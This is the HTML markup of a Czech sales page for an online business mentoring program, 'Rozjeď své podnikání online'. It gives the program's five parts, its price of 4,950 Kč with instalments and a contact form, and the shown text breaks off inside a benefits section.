				<section class="elementor-section elementor-top-section elementor-element elementor-element-af09b28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af09b28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e020e7" data-id="0e020e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccfa592 elementor-widget elementor-widget-spacer" data-id="ccfa592" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a94f3cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a94f3cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c538df" data-id="3c538df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-846960b elementor-widget elementor-widget-text-editor" data-id="846960b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>&nbsp;</div>
<ul style="font-size: 17px; font-style: normal; font-weight: 400;">
<li style="font-size: 17px;">Ukážu vám&nbsp;<span style="font-size: 17px; font-weight: bold;">konkrétní kroky</span>, jak získat v&nbsp;podnikání&nbsp;<span style="font-size: 17px; font-weight: bold;">jistotu a&nbsp;jak postupovat</span>.<br><br></li>
<li style="font-size: 17px;">Naučím vás, co je potřeba pro&nbsp;<span style="font-size: 17px; font-weight: bold;">vydělávání online</span>.<br>
<br><br></li>
<li style="font-size: 17px;">Začnete samostatně&nbsp;<span style="font-size: 17px; font-weight: bold;">podnikatelsky myslet</span>&nbsp;a&nbsp;perfektně se&nbsp;zorientujete v&nbsp;onlinu.<br>
<br><br></li>
<li style="font-size: 17px;"><span style="font-size: 17px; font-weight: bold;">Pochopíte online byznys</span>&nbsp;a&nbsp;naučíte se&nbsp;v&nbsp;něm chodit.<br>
<br><br></li>
<li style="font-size: 17px;">Podělím se&nbsp;s&nbsp;vámi o&nbsp;svoje&nbsp;<span style="font-size: 17px; font-weight: bold;">podnikatelské zkušenosti</span>&nbsp;(ukážu vám případové studie řady svých projektů &#8211; Pro&nbsp;Evinku, Nesladkář, klub Společně nahoru, vyhledávač Společně nahoru, digi portál Společně nahoru, mentoring &#8211; vysvětlím, co fungovalo a&nbsp;co nefungovalo a&nbsp;proč).<br>
<br><br></li>
<li style="font-size: 17px;">Podpořím vaši&nbsp;<span style="font-size: 17px; font-weight: bold;">podnikatelskou sebedůvěru</span>.<br>
<br><br></li>
<li style="font-size: 17px;">Ukážu vám&nbsp;<span style="font-size: 17px; font-weight: bold;">základní marketingové a&nbsp;byznysové postupy</span>, podpořím reálnými příklady.</li>
</ul>
<h5>
<ul style="font-size: 18px;">
<li style="font-size: 18px;">Začnete prodávat.<br><br><br></li>
</ul>
</h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ccdec8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ccdec8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8d7ae2" data-id="a8d7ae2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353d184 elementor-widget elementor-widget-image" data-id="353d184" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="800" height="100" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-1024x128.jpg" class="attachment-large size-large wp-image-6746" alt="hodně peněz, mincí" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-1024x128.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-300x38.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-768x96.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-1536x192.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2021/07/penize-600x75.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/penize.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d1abf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d1abf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3ab59c" data-id="e3ab59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9add80 elementor-widget elementor-widget-spacer" data-id="f9add80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad0e27b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad0e27b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c83465" data-id="7c83465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85bd677 elementor-widget elementor-widget-text-editor" data-id="85bd677" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="font-style: normal;">Program má 5 částí.</h2>
<p style="font-size: 17px; font-style: normal;">Každá část je na&nbsp;14&nbsp;dní a&nbsp;dostanete v&nbsp;ní 5 mailů s&nbsp;videem s&nbsp;<span style="font-weight: bold; font-size: 17px;">klíčovými informacemi</span>&nbsp;a&nbsp;<span style="font-weight: bold; font-size: 17px;">akčními kroky</span></p>
<p style="font-size: 17px; font-style: normal;"><span style="font-size: 17px; font-style: normal;">6.&nbsp;mail</span> <span style="font-weight: 400; font-size: 17px; font-style: normal;">se&nbsp;</span><span style="font-weight: bold; font-size: 17px; font-style: normal;">záznamem skupinového callu</span><span style="font-weight: 400; font-size: 17px; font-style: normal;">, kde jsem odpovídala účastnicím prvního běhu a&nbsp;kde se&nbsp;můžete inspirovat a&nbsp;motivovat.</span></p>
<p style="font-size: 17px; font-style: normal;"><em style="font-size: 17px; font-weight: 400;"><span style="font-size: 17px; font-weight: bold;">Maily chodí obden. Mezi jednotlivými částmi je pauza 4 dny, abyste mohli zpracovat všechny informace a&nbsp;byli připraveni na&nbsp;další praktické informace.</span></em><br></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b1f9732 elementor-widget elementor-widget-spacer" data-id="b1f9732" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9181cc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9181cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-860c036" data-id="860c036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecb18af elementor-widget elementor-widget-image" data-id="ecb18af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="800" height="100" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-1024x128.jpg" class="attachment-large size-large wp-image-6752" alt="Program Rozjeď své podnikání online má 5 částí" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-1024x128.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-300x38.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-768x96.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-1536x192.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti-600x75.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-casti.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffd08b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffd08b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3ff323b" data-id="3ff323b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-908744a elementor-widget elementor-widget-text-editor" data-id="908744a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>1.&nbsp;část: Podnikatelská sebedůvěra</h4><p>Mindset (podnikatelský, milionářský, peníze, strachy), kdo jste, co děláte, silné a&nbsp;slabé stránky a&nbsp;jejich využití v&nbsp;podnikání, unicorn business factor, moje zkušenosti a&nbsp;velmi otevřená sdílení.</p><p> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce92541" data-id="ce92541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c728dc4 elementor-widget elementor-widget-image" data-id="c728dc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="709" height="709" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet.jpg" class="attachment-large size-large wp-image-6770" alt="Podnikatelská sebedůvěra" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet.jpg 709w, https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/1-rozjet-100x100.jpg 100w" sizes="(max-width: 709px) 100vw, 709px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70d0806 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70d0806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-05a355c" data-id="05a355c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6be3e elementor-widget elementor-widget-text-editor" data-id="cc6be3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>2.&nbsp;část: Efektivní prezentace na&nbsp;internetu</h4><p>Facebook a&nbsp;další sociální sítě (LI, IG, TT, Pin, YT), být vidět (budování jména), prodejní příspěvky a&nbsp;komentáře, skupina, BP; marketing, SEO, web, linkbuilding, s&nbsp;čím začít a&nbsp;podle čeho postupovat a&nbsp;jak to vůbec celé dělat.</p><p> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e486ff" data-id="8e486ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17bb806 elementor-widget elementor-widget-image" data-id="17bb806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="709" height="709" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet.jpg" class="attachment-large size-large wp-image-6769" alt="Efektivní prezentace na internetu" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet.jpg 709w, https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/2-rozjet-100x100.jpg 100w" sizes="(max-width: 709px) 100vw, 709px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5443117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5443117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d14a289" data-id="d14a289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5141f25 elementor-widget elementor-widget-text-editor" data-id="5141f25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>3.&nbsp;část: Moje stabilní podnikání</h4><p>Jak si postavit podnikání, aby&nbsp;fungovalo a&nbsp;<b>vydělávalo</b> &#8211; služby, produkty, pyramida produktů; elevator pitch, ideální klient, cesta zákazníka, cesta k&nbsp;vašim klientům, byznys plán, zdroje; nutné součásti podnikání &#8211; zálohy, účetnictví, bezpečnost, obchodní podmínky.</p><p> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13d49b2" data-id="13d49b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eaf1a3 elementor-widget elementor-widget-image" data-id="6eaf1a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="709" height="709" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet.jpg" class="attachment-large size-large wp-image-6768" alt="Stabilní podnikání" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet.jpg 709w, https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/3-rozjet-100x100.jpg 100w" sizes="(max-width: 709px) 100vw, 709px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af0ed65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af0ed65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-52afa15" data-id="52afa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9ab5cd elementor-widget elementor-widget-text-editor" data-id="f9ab5cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>4.&nbsp;část: Základy prodeje</h4><p>cenotvorba, prodejní nabídky, prodejní stránky, jak zaujmout, jak být vidět, Facebook jako prodejní nástroj, příspěvky, prodej ve&nbsp;videích a&nbsp;magnetech, procvičení prodejních postupů, najití si toho svého, vydělávání.</p><p> </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b89d18" data-id="3b89d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49400b2 elementor-widget elementor-widget-image" data-id="49400b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="709" height="709" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet.jpg" class="attachment-large size-large wp-image-6767" alt="základy prodeje a vydělávání" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet.jpg 709w, https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/4-rozjet-100x100.jpg 100w" sizes="(max-width: 709px) 100vw, 709px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd3c9d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd3c9d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-071d1c0" data-id="071d1c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-676f62e elementor-widget elementor-widget-text-editor" data-id="676f62e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>5.&nbsp;část: Databáze aneb jedna z&nbsp;mála věcí, která je v&nbsp;onlinu fakt vaše</h4>
<p>jak pracovat s&nbsp;mailingem, kde a&nbsp;jak sbírat kontakty, jak se&nbsp;o&nbsp;ně starat, GDPR, magnet (A&nbsp;další hromada možností, jak kontakty nasbírat), o&nbsp;čem psát, inspirace, jak to v&nbsp;podnikání využít.</p><p><br></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-722afd1" data-id="722afd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95934f0 elementor-widget elementor-widget-image" data-id="95934f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" decoding="async" width="709" height="709" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed.jpg" class="attachment-large size-large wp-image-6766" alt="databáze" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed.jpg 709w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed-300x300.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed-150x150.jpg 150w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed-600x600.jpg 600w, https://mentorkalucie.cz/wp-content/uploads/2021/07/5-rozjed-100x100.jpg 100w" sizes="(max-width: 709px) 100vw, 709px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83e9340 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e9340" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95977a0" data-id="95977a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dddbd6b elementor-widget elementor-widget-spacer" data-id="dddbd6b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74e1aa2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e1aa2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3695734" data-id="3695734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07a57ae elementor-widget elementor-widget-heading" data-id="07a57ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><h3 style="font-size: 17px; font-style: normal; white-space: normal;"><span style="font-size: 30px; font-weight: 500; white-space: pre-wrap;">Cena za&nbsp;celý program je 4&nbsp;950&nbsp;Kč</span><br></h3></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d06d06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d06d06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f7ed58" data-id="5f7ed58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ebfab8 elementor-widget elementor-widget-text-editor" data-id="0ebfab8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3 style="font-size: 17px; font-style: normal; font-weight: 400;"> </h3><div><span style="font-size: 17px; font-style: normal; font-weight: 400;">Program je možné platit na&nbsp;splátky. </span></div><div><span style="font-size: 17px; font-style: normal; font-weight: 400;"> </span></div><p style="font-size: 17px; font-style: normal; font-weight: 400;">Pokud vás program <span style="font-size: 17px; font-weight: bold;">zajímá a&nbsp;váháte</span>, <a style="font-size: 17px;" href="https://mentorkalucie.cz/kontakt/" target="_blank" rel="noopener">napište mi</a>. Domluvíme se, jestli je pro&nbsp;vás program vhodný.</p><p style="font-size: 17px; font-style: normal; font-weight: 400;">A pokud chcete platit na&nbsp;splátky, napište taky.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab341a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab341a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-194a7d7" data-id="194a7d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685c78f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="685c78f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2165"/>
			<input type="hidden" name="form_id" value="685c78f"/>
			<input type="hidden" name="referer_title" value="Rozjeď své podnikání online - Mentorka Lucie" />

							<input type="hidden" name="queried_id" value="2165"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Jméno							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Jméno">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Zpráva							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Zde napište svoji zprávu, otázku k programu a nebo že chcete platit na splátky."></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ODESLAT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00db022 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00db022" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-808fb6e" data-id="808fb6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1cb01 elementor-widget elementor-widget-spacer" data-id="cb1cb01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31a56e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31a56e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b643ccb" data-id="b643ccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a872d elementor-widget elementor-widget-heading" data-id="f0a872d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Co získáte vstupem do&nbsp;programu</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f47ce10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f47ce10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33e2923" data-id="33e2923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7489d08 elementor-widget elementor-widget-spacer" data-id="7489d08" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6946abd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6946abd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6776297" data-id="6776297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91e0226 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="91e0226" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-anchor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M12.971 352h32.394C67.172 454.735 181.944 512 288 512c106.229 0 220.853-57.38 242.635-160h32.394c10.691 0 16.045-12.926 8.485-20.485l-67.029-67.029c-4.686-4.686-12.284-4.686-16.971 0l-67.029 67.029c-7.56 7.56-2.206 20.485 8.485 20.485h35.146c-20.29 54.317-84.963 86.588-144.117 94.015V256h52c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-52v-5.47c37.281-13.178 63.995-48.725 64-90.518C384.005 43.772 341.605.738 289.37.01 235.723-.739 192 42.525 192 96c0 41.798 26.716 77.35 64 90.53V192h-52c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h52v190.015c-58.936-7.399-123.82-39.679-144.117-94.015h35.146c10.691 0 16.045-12.926 8.485-20.485l-67.029-67.029c-4.686-4.686-12.284-4.686-16.971 0L4.485 331.515C-3.074 339.074 2.28 352 12.971 352zM288 64c17.645 0 32 14.355 32 32s-14.355 32-32 32-32-14.355-32-32 14.355-32 32-32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Jistota						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Budete vědět co a&nbsp;jak dělat, aby&nbsp;to fungovalo.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4748809" data-id="4748809" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccc3735 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ccc3735" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-magic" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 96l16-32 32-16-32-16-16-32-16 32-32 16 32 16 16 32zM80 160l26.66-53.33L160 80l-53.34-26.67L80 0 53.34 53.33 0 80l53.34 26.67L80 160zm352 128l-26.66 53.33L352 368l53.34 26.67L432 448l26.66-53.33L512 368l-53.34-26.67L432 288zm70.62-193.77L417.77 9.38C411.53 3.12 403.34 0 395.15 0c-8.19 0-16.38 3.12-22.63 9.38L9.38 372.52c-12.5 12.5-12.5 32.76 0 45.25l84.85 84.85c6.25 6.25 14.44 9.37 22.62 9.37 8.19 0 16.38-3.12 22.63-9.37l363.14-363.15c12.5-12.48 12.5-32.75 0-45.24zM359.45 203.46l-50.91-50.91 86.6-86.6 50.91 50.91-86.6 86.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Nástroje						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
